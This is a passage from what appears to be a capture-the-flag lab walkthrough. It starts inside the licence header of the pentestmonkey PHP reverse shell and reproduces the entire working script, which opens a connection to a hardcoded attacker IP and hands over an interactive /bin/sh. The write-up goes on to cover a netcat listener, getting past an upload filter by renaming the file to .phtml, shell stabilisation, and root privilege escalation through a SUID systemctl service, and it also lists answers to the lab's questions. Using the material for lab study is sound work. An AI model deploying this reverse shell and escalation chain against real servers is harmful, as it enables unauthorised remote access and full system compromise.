// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.63.222'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
start a Netcat listener
- change the IP and the port number in the reverse shell to your IP and listening port
change the file extension to phtml so we can upload it
upload the file
we don’t know the location of uploaded files so we will fuzz the website to find “juba.phtml”
Questions
Question1: Try upload a few file types to the server, what common extension seems to be blocked?
- answer: PHP
Question2: No answer needed
Question3: Run this attack, what extension is allowed?
- answer: phtml
Question4: No answer needed
Question5: What is the name of the user who manages the webserver? let’s check /etc/passwd
bill is a non-Default account
- answer: bill
Question 6: What is the user flag?
- Get your flag by yourself
Stabilizing our shell
- first, check if python is installed
$ which python /usr/bin/python
- great it is installed
- let’s spawn the shell using
python -c "from pty import spawn; spawn('/bin/bash') - set TERM environment variable using
export TERM=xtermthis will give us access to term commands such asclear. - background the reverse shell using CTRL + Z then type
stty raw -echo ; fgThis does two things: first, it turns off our own terminal echo (which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes). It then foregrounds the shell, thus completing the process.
Privilege Escalation
search for SUID and SGID files
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null- we can see that /bin/systemctl is a SUID file, so we can create a systemctl service and run it with root privilege
- let’s check how to do this in GTFObins
- first, create a file and store it in “flag” variable
- create a Service file and store it in “flag” variable
- ExecStart=”what we want”
- in our case we make the service get the content of root.txt file and redirect it to /tmp/flag.txt
- create a link to the file
1
2
3
4
5
6
7
flag=$(mktemp).service
echo '[Service]
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/flag.txt"
[Install]
WantedBy=multi-user.target' > $flag
/bin/systemctl link $flag
/bin/systemctl enable --now $flag





